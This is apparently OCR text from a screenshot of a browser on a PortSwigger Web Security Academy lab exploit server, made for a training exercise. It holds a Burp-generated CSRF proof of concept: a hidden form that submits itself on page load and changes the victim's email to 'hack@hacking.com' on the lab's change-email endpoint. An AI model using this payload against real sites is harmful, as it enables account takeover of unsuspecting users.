 Activities Firefox Web Browser Sun 4:47 PM
Exploit Server: CSRF vulnerability with no defenses - Mozilla Firefox
CSRF vulnerability with n Exploit Server: CSRF vuln Preferences 4 (4) WhatsApp
https://ac361f411ff0605c805f364001bb001e.web-security-academy.net
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac0a1fa81f2f608f80ed36e3005f00ae.web-
security-academy.net/email/change-email" method="POST">
<input type="hidden" name="email" value="hack&#64;hacking&#46;
com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Access log